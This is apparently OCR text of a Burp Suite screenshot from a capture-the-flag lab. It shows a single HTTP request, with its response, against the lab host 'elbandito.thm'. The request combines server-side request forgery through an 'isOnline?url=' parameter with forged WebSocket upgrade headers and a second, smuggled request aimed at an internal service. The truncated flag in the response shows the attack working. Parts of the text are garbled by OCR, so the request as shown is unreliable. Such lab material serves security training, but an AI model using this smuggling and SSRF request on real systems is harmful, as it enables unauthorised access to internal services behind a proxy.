 Send
Cancel
Burp AI
Target: http://10.114.133.11:8080
Request
Response
Inspector
Pretty Raw Hex
Pretty Raw Hex Render
1 GET /isOnline?url=http://192.168.130.57:5555 HTTP/1.1 \r \n
2 Host: elbandito.thm:8080 \r \n
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0 \r \n
4 Accept: */* \r \n
5 Accept-Language: en-US,en;q=0.5 \r \n
6 Accept-Encoding: gzip, deflate, br \r \n
7 Sec-WebSocket-Version: 777 \r \n
8 Origin: http://elbandito.thm:8080 \r \n
9 Sec-WebSocket-Key: 3vSZkmbaX99FKC2xCUF+UA== \r \n
10 Connection: keep-alive, Upgrade \r \n
11 Pragma: no-cache \r \n
12 Cache-Control: no-cache \r \n
13 Upgrade: websocket \r \n
14 \r \n
15 GET / 1 \r \n
16 Host: \n
17 \r \
18
1 HTTP/1.1 101
2 Server: nginx
3 Date: Tue, 24 Nov 2026 11:29:26 GMT
4 Connection: upgrade
5 X-Application-Context: application:8081
6
7 HTTP/1.1200
8 X-Application-Context:application:8081
9 Content-Type:text/plain
10 Content-Length:43
11 Date:Tue,24Nov202611:29:26GMT
12
13 THM{
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers